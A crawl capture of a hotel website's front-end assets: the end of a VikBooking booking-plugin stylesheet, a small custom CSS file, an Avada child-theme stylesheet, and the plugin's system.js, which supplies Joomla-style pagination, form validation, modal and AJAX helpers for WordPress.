	.vbo-booking-details-wrapper > div {
		width: 100%;
		margin: 0 0 5px;
	}
	.vbvordroominfo {
		width: 100%;
	}
	.vbvordroominfo .vbo-booking-roomphoto {
		flex-basis: 100%;
	}
	.vbo-booking-rooms-wrapper .vbordroomdet {
		margin: 10px;
	}
	.vbo-promotion-det-wrapper {
		width:100%;
		float: none;
	}
	.vbo-promotion-description {
		padding: 0;
	}
	.vbo-promotion-wrapper {
		width: 100%;
		float: none;
	}
	.vbo-promotion-room-block {
		width: 100%;
	}
	.vbo-promotion-dates-left .vbo-promotion-date-from {
		margin: 0;
	}
	.vbo-promotion-dates-left > div {
		padding: 5px 9px;
		float: none;
		width: 100%;
	}
	.vbo-promotion-dates-right {
		float: none;
		width: 100%;
	}
	.vbo-promotion-dates-left {
		width: 100%;
		padding: 10px 10px 0;
		float: none;
	}
	.vbo-promotion-dates-left > div {
		width: auto;
	}
	.vbo-promotion-dates-right {
		float: none;
		max-width: 100%;
		width: auto;
		display: block;
		margin: 8px 15px 15px 15px;
	}
	.vbo-promotion-date-validuntil {
		text-align: left;
		padding: 7px 0 15px 0;
	}
	.vbo-search-num-aduchild-block {
		display: block;
		margin: 8px 0 0;
		width: 100%;
	}
	.vbo-rdet-descprice-block .vbo-rdet-desc-cont, .vbo-pkgdet-descrprice-block .vbo-pkgdet-descr {
		width: 100%;
		border:0;
		border-bottom:1px solid #ddd;
	}
	.vbo-rdet-descprice-block .vb_detcostroomdet, .vbcaldivcont, .vbo-pkgdet-descrprice-block .vbo-pkgdet-cost {
		width: 100%;
	}
	.vbo-pkgdet-room-img {
		width: 100%;
		text-align: center;
	}
	.vbo-pkgdet-room-img img {
		width: auto;
		max-width: 100%;
		margin: 10px 0 0
	}
	.vbo-pkgdet-room-thumbs-cont {
		text-align: center;
	}
	.vbo-pkgdet-room-thumbs-cont > div {
		float: none;
	}
	.vbo-pkgdet-room-det {
		width: 100%;
	}
	.vbo-pkgdet-room-booknow {
		width: 100%;
	}
	.vbo-pkgdet-room-booknow span {
		margin: 0 0 10px;
	}
	.vbo-availability-room-details-first {
		width: 100%;
		border:0;
	}
	.vbo-availability-room-details-last {
		width: 100%;
		border:0;
		border-top:1px solid #ddd;
	}
	.vbo-availability-room-details-right {
		width: 100%;
		padding: 10px 15px;
	}
	.vbo-availability-room-monthcal {
		margin-bottom: 0 !important;
		border: 0 !important;
	}
	.vbo-availability-room-details-last-inner {
		margin: 10px auto 20px;
	}
	.vbo-availability-room-details-left {
		width: 100%;
		margin: 0;
	}
	.vblegendediv .vblegenda {
		display: block;
		float: none;
	}
	.vbo-pkglist-pkg-dates-cont {
		text-align: center;
	}
	.vbo-pkglist-pkg-dates {
		float: none;
		display: inline-block;
	}
	.vbo-pkglist-pkg-bone, .vbo-pkglist-pkg-btwo, .vbo-pkglist-pkg-bthree {
		width: 100%;
		float: none;
	}
	.vbo-pkglist-pkg-btwo, .vbo-pkglist-pkg-bthree {
		border:0;
	}
	.vbo-pkglist-pkg-dates, .vbo-pkgdet-dates {
		float: none;
	}
	.vbdialog-inner {
		max-width: 90%;
		width: 90%;
		left: 0%;
		transform: translate(5%, -50%);
	}
	.vbentercoupon {
		width: 100%;
	}
	.vbo-pkgdet-img {
		width: 100%;
	}
	.vbo-pkgdet-img img {
		width: auto;
		max-width: 100%;
	}
	.vbo-results-head > span {
		padding-left: 15px;
		flex: 100%;
		border-bottom: 1px solid #eee;
	}
	.vbo-results-head > span:first-child {
		border-bottom: 1px solid #eee;
	}
	.vbo-results-head > .vbo-results-chdates {
		margin-left: 15px;
		border: 0;
	}
	.vbo-results-head > div {
		-ms-flex: 0 0 100%;
		-webkit-flex: 0 0 100%;
		flex: 0 0 100%;
		padding: 10px 15px;
	}
	.vbo-results-head > div {
		border-right: 0;
		border-bottom: 1px solid #eee;
	}
	.vbo-showprc-pricetable .vbo-showprc-price-entry > div {
		width: 100%;
		margin-right: 0;
		padding-right: 0;
	}
	.vbo-showprc-price-entry-rateplan {
		text-align: center;
		margin-top: 10px;
	}
	.vbo-showprc-pricetable .vbo-showprc-price-entry > .vbo-showprc-price-entry-rateplan {
		padding-left: 0;
	}
	.vbo-showprc-optionstable .vbo-showprc-option-entry {
		width: 100%;
	}
	.vbo-showprc-price-entry-cost {
		padding-left: 0;
	}
	.vbageintervals {
		text-align: center;
	}
	.vbageintervals ul li {
		float: none;
		padding: 0 0 0 0;
		margin: 3px 0 3px 0;
	}

	/**/
	.vbo-oconfirm-summary-room-wrapper > div > div, .vbo-oconfirm-summary-total-wrapper > div > div {
		width: 100%;
		border-bottom: 1px solid #eee;
	}
	.vbo-oconfirm-summary-room-wrapper > div > div:last-child, .vbo-oconfirm-summary-total-wrapper > div > div:last-child {
		border: 0;
	}
	.vbo-oconfirm-summary-option-row {
		border: 0;
	}
	.vbo-precheckin-adult-wrap .vbo-precheckin-guest-detail {
		width: auto;
		display: block;
	}
	.vbo-precheckin-adult-wrap .vbo-precheckin-adult-num {
		padding-left: 10px;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-options-wrap {
		display: flex;
		flex-wrap: wrap;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry {
		flex-basis: 100%;
		border: 0;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > * {
		flex-basis: 100%;
		text-align: center;
		justify-content: center;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name > span {
		display: block;
		width: 100%;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-img {
		flex-basis: 100%;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-img img {
		margin-right: 0;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name {
		flex-basis: 100%;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-cost {
		flex-basis: 100%;
		margin-bottom: 8px;
		text-align: center;
		justify-content: center;
	}
	.vbo-room-result-inner > div > .vbo-room-result-body-img {
		flex-basis: 100%;
		text-align: center;
	}
	.vbcustomfields .vbo-oconfirm-cfield-entry {
		margin: 5px 0;
	}
	.vbcustomfields .vbo-oconfirm-cfield-entry .vbtextarea, .vbo-oconfirm-cfield-input select {
		width: 100%;
		box-sizing: border-box;
	}
	.vboconfirmbottom {
		margin-top: 0;
	}
	.vboconfirmbottom .booknow {
		margin-bottom: 15px;
	}
	.vbentercoupon input.vbinputcoupon, .vbo-enterpin-block #vbo-pincode-inp {
		width: 100%;
		box-sizing: border-box;
		margin: 10px 0;
	}
	.vblistcontainer-grid .vbcontdivtot {
		border-top: 0;
	}
}
@media only screen and (max-width : 450px) {
	.vbo-booking-guest-review-services-score > div {
		flex-basis: 100%;
	}
	.vboconfirmbottom > * {
		margin: 5px 0;
	}
}
@media only screen and (max-width : 400px) {
	.vbo-showprc-pricetable .vbo-showprc-price-entry > div {
		width: 100%;
		margin: 0 0 10px;
	}
	.vbo-showprc-pricetable .vbo-showprc-price-entry > div {
		text-align: center;
	}
	.vbo-search-noresults-cont .vbo-search-num-aduchild-block {
		width: 100%;
	}
	.vbo-search-noresults-cont .vbo-search-roomnum {
		text-align: left;
		min-width: auto;
	}
	.vbo-results-head {
		padding: 5px;
	}
	.vbo-results-head > div {
		-ms-flex: 0 0 100%;
		-webkit-flex: 0 0 100%;
		flex: 0 0 100%;
		border-right: 0;
		border-bottom: 1px solid #ddd;
		padding: 5px 15px;
		box-sizing: border-box;
	}
	.vbo-results-head > div:last-child {
		border-bottom: 0;
	}
	.vbo-results-head .vbo-results-head-det-val, .vbo-results-head .vbo-results-head-det-lbl {
		display: inline-block;
	}
	.vbo-results-head .vbo-results-head-det-lbl {
		font-size: 1em;
	}
	.vbo-results-head > div > i {
		margin: 4px 10px 0 auto;
	}
	.vbo-showprc-optionstable .vbo-showprc-option-entry {
		width: 100%;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-num-racblock {
		flex-wrap: wrap;
	}
}
@media only screen and (max-width : 306px) {
	.vbo-search-noresults-cont .vbo-search-roomnum {
		text-align: left;
		min-width: auto;
		display: block;
		float: none;
		margin: 10px 10px 0 0;
	}
	.vbo-search-noresults-cont .vbo-search-num-aduchild-block {
		margin-top: 0;
	}
}
@media print {
	.vbo-showin-print {
		display: inline-block;
	}
	.vbo-hidein-print {
		display: none !important;
	}
}

/**
 * @wponly 	Pagination
 */ 
.tablenav-pages .displaying-num {
	display: block;
	font-size: .9em;
	margin-bottom: 5px;
}
.tablenav-pages .pagination-links > * {
	display: inline-block;
	background: #f6f6f6;
	border:1px solid #eee;
	padding: 2px 5px;
}
.tablenav-pages .pagination-links .tablenav-paging-text {
	font-size: .9em;
}

/**
 * @wponly 	System Messages
 */ 
.notice {
	padding: 15px;
	border-radius: 4px;
	margin: 5px;
	display: inline-block;
	width: 100%;
}
.notice p {
	margin-bottom: 0;
	padding-bottom: 0;
}
.notice-success {
	background: #f0fcff !important;
	background-image: none !important;
	border: 2px solid #6996c6;
	color: #6996c6;
}
.notice-success > p {
	color: #6996c6 !important;;
	margin-bottom: 0 !important;
}
.notice-error {
	background: #fdecec !important;
	background-image: none !important;
	border: 2px solid #f25456 !important;
	color: #f25456;
}
.notice-error > p {
	color: #f25456 !important;;
	margin-bottom: 0 !important;
}
.notice-warning {
	background: #fffbf5 !important;
	background-image: none !important;
	border: 2px solid #f19112 !important;
	color: #f19112;
}
.notice-warning > p {
	color: #f19112 !important;;
	margin-bottom: 0 !important;
}
.notice-info {
	background: #f2f8fd !important;
	background-image: none !important;
	border: 2px solid #2e8dd6 !important;
	color: #2e8dd6;
}
.notice-info > p {
	color: #2e8dd6 !important;;
	margin-bottom: 0 !important;
}

/**
 * @wponly Background Paths
 */ 
.err {
	background: no-repeat scroll 10px center #F7EAEA !important;
	border: 1px solid #F7C9C9 !important;
	border-radius: 5px;
	color: #D90000;
	font-weight: bold;
	margin: 15px 0 20px;
	padding: 20px !important;
	width: 100%;
}
.warn {
	background: no-repeat scroll 10px center #FEEFB3 !important;
	border: 1px solid #F0C37D !important;
	border-radius: 5px;
	color: #9F6000;
	font-weight: bold;
	margin: 15px 0 20px;
	padding: 20px !important;
}
.successmade {
	background: no-repeat scroll 10px center #E0F5DB !important;
	border: 1px solid #AFDDA5 !important;
	border-radius: 5px;
	color: #457313;
	font-weight: bold;
	margin: 15px 0 20px;
	padding: 20px !important;
}
.info {
	background: no-repeat scroll 10px center #c8e4fb !important;
	border: 1px solid #72abcc !important;
	border-radius: 5px;
	color: #1b628c;
	font-weight: bold;
	margin: 15px 0 20px;
	padding: 20px !important;
}
tr.vbcalnumdays td.vbtdbusy {
	position: relative;
}
tr.vbcalnumdays td.vbtdbusyforcheckin, tr.vbcalnumdays td.vbtdbusyforcheckout {
	color: inherit;
	background: transparent;
}
tr.vbcalnumdays td.vbtdbusyforcheckin:after {
	position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0px 20px 20px 0;
    border-color: transparent #B20000 transparent transparent;
    border-radius: 0;
    top: 0;
    bottom: 0;
    left: auto;
    right: 0;
    text-decoration: none;
}
tr.vbcalnumdays td.vbtdbusyforcheckout:after {
	position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0px 0px 20px 20px;
    border-color: transparent transparent transparent #B20000;
    border-radius: 0;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    text-decoration: none;
}
.vblegbusycheckin, .vblegbusycheckout {
	background: #fff;
	position: relative;
	border:1px solid #ddd;
}
.vblegbusycheckin:after {
	position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0px 13px 13px 0;
    border-color: transparent #B20000 transparent transparent;
    border-radius: 0;
    top: 0;
    bottom: 0;
    left: auto;
    right: 0;
    text-decoration: none;
}
.vblegbusycheckout:after {
	position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0px 0px 13px 13px;
    border-color: transparent transparent transparent #B20000;
    border-radius: 0;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    text-decoration: none;
}
.vb-cal-img {
	padding: 6px 16px;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	color: #555;
	text-align: center;
	border: 1px solid #ccc;
	border-left: 0;
	border-radius: 4px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	background: #eee url('./images/calendar-new.png') center center no-repeat;
	height: 34px;
	float: left;
	cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.hotelcamposdebaeza.com/wp-content/plugins/vikbooking/site/resources/vikbooking_custom.css?ver=1.4.2
body_size: 122
content:
/* This CSS file will be loaded at last. Any CSS customization should be placed here */

#primary .entry-content {
	float: none !important;
	width: 100% !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.hotelcamposdebaeza.com/wp-content/themes/Avada-Child-Theme/style.css?ver=5.7.14
body_size: 186
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

.vbdivsearch{
	background: #f7f3ea;
}


#ui-datepicker-div{
	z-index: 999!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hotelcamposdebaeza.com/wp-content/plugins/vikbooking/admin/resources/js/system.js?ver=1.4.2
body_size: 4565
content:
/**
 * Joomla Core
 */

function JoomlaCore() {
	// instantiate only once because iframe pages might invoke this method again
	if (!JoomlaCore.instance) {
		// init pagination handler
		this.pagination = new JPagination();
		// init translations handler
		this.JText = new JText();
		// init editors instances
		this.editors = {instances: {}};

		// register singleton
		JoomlaCore.instance = this;
	}
	
	return JoomlaCore.instance;
}

JoomlaCore.prototype.checkAll = function(checkbox) {
	// Use :visible selector in order to skip hidden checkboxes.
	// This is helpful to ignore hidden inputs while filtering the list.
	jQuery('#adminForm input[name="cid[]"]:visible').prop('checked', checkbox.checked);
}

JoomlaCore.prototype.isChecked = function(checked) {
	// get toggle-all checkbox
	var allBox = jQuery('#adminForm thead input[type="checkbox"]');

	if (!checked || jQuery('#adminForm input[name="cid[]"]').length != this.hasChecked()) {
		allBox.prop('checked', false);
	} else {
		allBox.prop('checked', true);
	}
}

JoomlaCore.prototype.hasChecked = function() {
	return jQuery('#adminForm input[name="cid[]"]:checked').length;
}

JoomlaCore.prototype.submitform = function(task, form) {
	if (task && form.task) {
		form.task.value = task;
	}

	jQuery(form).submit();
}

JoomlaCore.prototype.submitbutton = function(task) {
	this.submitform(task, document.adminForm);
}

JoomlaCore.prototype.tableOrdering = function(column, direction, task, form) {
	if (form === undefined) {
		form = document.adminForm;
	}

	if (form.filter_order === undefined) {
		var orderInput = document.createElement('input');
		orderInput.type  = 'hidden';
		orderInput.name  = 'filter_order';

		form.appendChild(orderInput);
	}

	form.filter_order.value = column;

	if (form.filter_order_Dir === undefined) {
		var directionInput = document.createElement('input');
		directionInput.type  = 'hidden';
		directionInput.name  = 'filter_order_Dir';

		form.appendChild(directionInput);
	}

	form.filter_order_Dir.value = direction;

	this.submitform(task, form);
}

JoomlaCore.getOptions = function(key, def) {
	// load options if they not exists
	if (!JoomlaCore.optionsStorage) {
		JoomlaCore.loadOptions();
	}

	return JoomlaCore.optionsStorage[key] !== undefined ? JoomlaCore.optionsStorage[key] : def;
};

JoomlaCore.loadOptions = function(options) {
	if (!options) {
		var elements = jQuery('script.joomla-options.new');
		var counter  = 0;

		for (var i = 0, l = elements.length; i < l; i++) {
			var element = elements[i];
			var str     = element.text || element.textContent;
			var option  = {};

			try {
				option = JSON.parse(str);
			} catch (err) {
				console.log(err);
			}

			if (option) {
				JoomlaCore.loadOptions(option);
				counter++;
			}

			// mark element as loaded
			jQuery(element).removeClass('new').addClass('loaded');
		}

		if (counter) {
			return;
		}
	}

	// initial loading
	if (!JoomlaCore.optionsStorage) {
		JoomlaCore.optionsStorage = options || {};
	}
	// Merge with existing
	else if (options ) {
		for (var p in options) {
			if (options.hasOwnProperty(p)) {
				JoomlaCore.optionsStorage[p] = options[p];
			}
		}
	}
};

JoomlaCore.isAdmin = function() {
	return document.location.href.match(/\/wp-admin\//i) ? true : false;
}

/**
 * Pagination
 */

function JPagination(total, limit, start, listener) {

	if (total === undefined) {
		total = 0;
	}

	if (limit === undefined) {
		limit = 0;
	}

	if (start === undefined) {
		start = 0;
	}

	if (listener === undefined) {
		listener = null;
	}

	this.total 	= total;
	this.limit 	= limit;
	this.start 	= start;

	this.listener = listener;

	return this;
}

JPagination.prototype.setTotal = function(total) {
	this.total = total;

	return this;
}

JPagination.prototype.setLimit = function(limit) {
	this.limit = limit;

	return this;
}

JPagination.prototype.setStart = function(start) {
	this.start = start;

	return this;
}

JPagination.prototype.setListener = function(listener) {
	this.listener = listener;

	return this;
}

JPagination.prototype.submit = function() {

	if (this.listener.limitstart === undefined) {
		var limitstart = document.createElement('input');
		limitstart.type  = 'hidden';
		limitstart.name  = 'limitstart';

		this.listener.appendChild(limitstart);
	}

	if (this.listener.limit === undefined) {
		var limit = document.createElement('input');
		limit.type  = 'hidden';
		limit.name  = 'limit';

		this.listener.appendChild(limit);
	}

	this.listener.limitstart.value 	= this.start;
	this.listener.limit.value 		= this.limit;
	jQuery(this.listener).submit();
}

JPagination.prototype.first = function() {
	this.start = 0;
	this.submit();
}

JPagination.prototype.prev = function() {
	this.start -= this.limit;
	this.submit();
}

JPagination.prototype.next = function() {
	this.start += this.limit;
	this.submit();
}

JPagination.prototype.last = function() {
	this.start = (Math.ceil(this.total / this.limit) - 1) * this.limit;
	this.submit();
}

/**
 * Pagination
 */

function JText() {
	this.strings = {};

	return this;
}

JText.prototype._ = function(key, def) {
	// check for new strings in the optionsStorage, and load them
	var newStrings = JoomlaCore.getOptions('joomla.jtext');

	if (newStrings) {
		this.load(newStrings);

		// Clean up the optionsStorage from useless data
		JoomlaCore.loadOptions({'joomla.jtext': null});
	}

	def = def === undefined ? '' : def;
	key = key.toUpperCase();

	return this.strings[key] !== undefined ? this.strings[key] : def;
}

JText.prototype.load = function(object) {
	for (var key in object) {
		if (object.hasOwnProperty(key)) {
			this.strings[key.toUpperCase()] = object[key];
		}
	}

	return this;
}

/*
 * FORM VALIDATION
 */

function JFormValidator(form, clazz) {
	this.form = form;

	if (typeof clazz === 'undefined') {
		clazz = 'invalid';
	}

	this.clazz  = clazz;
	this.labels = {};

	// prevent the form submission on enter keydown

	jQuery(this.form).on('keyup', function(e) {
		var keyCode = e.keyCode || e.which;
		
		if (keyCode === 13) { 
			e.preventDefault();
			return false;
		}
	});

	this.registerFields('.required');
}

JFormValidator.prototype.isValid = function(input) {
	var val = jQuery(input).val();

	return val !== null && val.length > 0;
}

JFormValidator.prototype.registerFields = function(selector) {

	var _this = this;

	jQuery(this.form).find(selector).on('blur', function() {
		if (_this.isValid(this)) {
			_this.unsetInvalid(this);
		} else {
			_this.setInvalid(this);
		}
	});

	return this;
}

JFormValidator.prototype.unregisterFields = function(selector) {

	jQuery(this.form).find(selector).off('blur')

	return this;
}

JFormValidator.prototype.validate = function(callback) {
	var ok = true;

	var _this = this;

	this.clearInvalidTabPane();

	jQuery(this.form).find('.required:input').each(function() {
		if (_this.isValid(this)) {
			_this.unsetInvalid(this);
		} else {
			_this.setInvalid(this);
			ok = false;

			if (!jQuery(this).is(':visible')) {
				// the input is probably hidden behind
				// an unactive tab pane
				_this.setInvalidTabPane(this);
			}
		}
	});

	if (typeof callback !== 'undefined') {
		ok = callback() && ok;
	}

	return ok;
}

JFormValidator.prototype.setLabel = function(input, label) {
	this.labels[jQuery(input).attr('name')] = label;

	return this;
}

JFormValidator.prototype.getLabel = function(input) {
	var name = jQuery(input).attr('name');	

	if (this.labels.hasOwnProperty(name)) {
		return jQuery(this.labels[name]);
	}

	return jQuery(input).closest('.control').children().filter('b,label');
}

JFormValidator.prototype.setInvalid = function(input) {
	jQuery(input).addClass(this.clazz);
	this.getLabel(input).addClass(this.clazz);

	return this;
}

JFormValidator.prototype.unsetInvalid = function(input) {
	jQuery(input).removeClass(this.clazz);
	this.getLabel(input).removeClass(this.clazz);

	return this;
}

JFormValidator.prototype.isInvalid = function(input) {
	return jQuery(input).hasClass(this.clazz);
}

JFormValidator.prototype.clearInvalidTabPane = function() {
	jQuery('ul.nav-tabs li a').removeClass(this.clazz);

	return this;
}

JFormValidator.prototype.setInvalidTabPane = function(input) {
	var pane = jQuery(input).closest('.tab-pane');

	if (pane.length) {
		var id 	 = jQuery(pane).attr('id');
		var link = jQuery('ul.nav-tabs li a[href="#' + id + '"]');

		if (link.length) {
			link.addClass(this.clazz);
		}
	}

	return this;
}

/**
 * TRIGGER JMODAL
 */

function wpOpenJModal(id, href, onShow, onHide) {

	if (onShow !== undefined)
	{
		jQuery('#jmodal-' + id).on('show', onShow);
	}

	if (onHide !== undefined)
	{
		jQuery('#jmodal-' + id).on('hide', onHide);
	}

	if (!href) {
		// try to extract url from modal URL input
		href = jQuery('#jmodal-' + id + ' > input[name="url"]').val();
	}

	var hideOnEsc = null;

	// check if the modal can be closed using the ESC button
	if (jQuery('#jmodal-' + id).data('esc') == 1) {
		hideOnEsc = function(event) {
			if (event.keyCode == 27) {
				// close modal when ESC is pressed
				wpCloseJModal(id);
			}
		};

		jQuery(window).on('keydown', hideOnEsc);
	}

	jQuery('#jmodal-' + id).on('hide.bs.modal', function() {
		// we should remove the body only whether it has been loaded asynchronously
		if (href) {
			jQuery(this).find('.modal-body').remove();
		}

		jQuery('#jmodal-' + id).off('show.bs.modal');
		jQuery('#jmodal-' + id).off('hide.bs.modal');

		if (hideOnEsc) {
			// turn off esc handler too after disposing the modal
			jQuery(window).off('keydown', hideOnEsc);
		}
	});

	// trigger "show" event to support external listeners
	jQuery('#jmodal-' + id).modal('show').trigger('show');

	var closeBtn = jQuery('#jmodal-' + id).find('button[data-dismiss]');

	// add workaround to trigger hide|hidden events also when
	// clicking the dismiss button of the modal
	closeBtn.on('click', function() {
		jQuery('#jmodal-' + id).trigger('hide').trigger('hidden').trigger('hide.bs.modal');;
	});

	// hide on backdrop click only in case the modal is dismissable
	if (closeBtn.length || hideOnEsc) {
		jQuery('.modal-backdrop').on('click', function() {
			wpCloseJModal(id);
		});
	}

	if (href) 
	{
		wpAppendModalContent('jmodal-box-' + id, href);
	}
}

function wpCloseJModal(id) {
	if (id.match(/^jmodal-/)) {
		// full ID without "#"
		id = "#" + id;
	} else if (!id.match(/^#jmodal-/)) {
		// modal ID only
		id = "#jmodal-" + id;
	}

	// close modal and trigger hide|hidden events
	jQuery(id).modal('hide').trigger('hide').trigger('hidden').trigger('hide.bs.modal');;
}

function wpAppendModalContent(id, href) {

	var data = {};

	if (typeof href === 'object') {
		data = href.serialize();
		href = 'admin-ajax.php';
	} else if (typeof href === 'string') {
		href = href.replace('index.php', 'admin-ajax.php');
		href = href.replace('admin.php', 'admin-ajax.php');
	}

	setTimeout(function() {

		doAjax(
			href,
			data,
			function(resp) {

				try {
					resp = JSON.parse(resp);
					
					if (Array.isArray(resp)) {
						resp = resp.shift();
					}
				} catch (err) {
					// the response is already plain HTML
				}

				// tries to fix any ID conflict
				resp = makeResponseUnique(resp);

				jQuery('#' + id).html('<div class="modal-body">' + resp + '</div>');

				// route targets for back-end only
				if (JoomlaCore.isAdmin()) {
					// replaces any index.php with admin.php
					routePageTargets('#' + id);
				}

				ajaxPreventFormSubmit(id);
			},
			function(resp) {
				alert(Joomla.JText._('CONNECTION_LOST'));
			}
		);

	}, 128 + Math.random() * 512);

}

function makeResponseUnique(resp) {
	resp = resp.replace(/adminForm/g, 'innerAdminForm');

	return resp;
}

function ajaxPreventFormSubmit(id) {
	jQuery('#' + id).find('form').on('submit', function(e) {
		e.preventDefault();

		wpAppendModalContent(id, jQuery(this));

		return false;
	});

	jQuery('#' + id).find('a[target!="_blank"]').filter('a:not([href^="javascript:"],[href^="#"])').on('click', function(e) {
		e.preventDefault();

		wpAppendModalContent(id, jQuery(this).attr('href'));

		return false;
	});
}

function routePageTargets(container) {
	jQuery(container).find('a[href^="index.php"], form[action^="index.php"]').each(function() {
		var attr;

		if (jQuery(this).is('a')) {
			attr = 'href';
		} else {
			attr = 'action';
		}

		var value = jQuery(this).attr(attr);

		jQuery(this).attr(attr, value.replace(/^index\.php/, 'admin.php'));
	});

	jQuery(container).find('button[onclick^="document.location.href"]').each(function() {
		// get current event string
		var onclick = jQuery(this).attr('onclick');
		// replace index.php into admin.php
		onclick = onclick.replace(/index\.php/, 'admin.php');
		// update element attribute
		jQuery(this).attr('onclick', onclick);
	});
}

/**
 * AJAX UTILS
 */
 
function normalizePostData(data) {

	if (data === undefined) {
		data = {};
	} else if (Array.isArray(data)) {
		// the form data is serialized @see jQuery.serializeArray()
		var form = data;

		data = {};

		for (var i = 0; i < form.length; i++) {
			// if the field ends with [] it should be an array
			if (form[i].name.endsWith("[]")) {
				// if the field doesn't exist yet, create a new list
				if (!data.hasOwnProperty(form[i].name)) {
					data[form[i].name] = new Array();
				}

				// append the value to the array
				data[form[i].name].push(form[i].value);
			} else {
				// otherwise overwrite the value (if any)
				data[form[i].name] = form[i].value;
			}
		}
	}

	return data;
}

function doAjax(url, data, success, failure, attempt) {

	var AJAX_MAX_ATTEMPTS = 3;

	if (attempt === undefined) {
		attempt = 1;
	}

	// return same object if data has been already normalized
	data = normalizePostData(data);

	return jQuery.ajax({
		type: 'post',
		url: url,
		data: data
	}).done(function(resp) {

		if (success !== undefined) {
			success(resp);
		}

	}).fail(function(err) {
		// If the error has been raised by a connection failure, 
		// retry automatically the same request. Do not retry if the
		// number of attempts is higher than the maximum number allowed.
		if (attempt < AJAX_MAX_ATTEMPTS && isConnectionLostError(err)) {

			// wait 128 milliseconds before launching the request
			setTimeout(function() {
				// relaunch same action and increase number of attempts by 1
				doAjax(url, data, success, failure, attempt + 1);
			}, 128);

		} else {

			// otherwise raise the failure method
			if (failure !== undefined) {
				failure(err);
			}

		}

		console.log('failure', err);

		if (err.status == 500) {
			console.log(err.responseText);
		}

	});
}

function isConnectionLostError(err) {
	return (
		err.statusText == 'error'
		&& err.status == 0
		&& (err.readyState == 0 || err.readyState == 4)
		&& (!err.hasOwnProperty('responseText') || err.responseText == '')
	);
}

/**
 * BROWSER BACKWARD COMPATIBILITY
 */

if (!Array.isArray) {
	Array.isArray = function(arg) {
		return Object.prototype.toString.call(arg) === '[object Array]';
	}
}

/**
 * Joomla instance is now available on both admin and site sections.
 * In order to avoid delays with the loading of this class, maybe because of lazy-loading
 * techniques of the Theme with "deferred" scripts, we no longer use inline JS code.
 * 
 * @since 	1.4.0
 */
if (typeof Joomla === 'undefined') {
	var Joomla = new JoomlaCore();
} else {
	// reload options
	JoomlaCore.loadOptions();
}
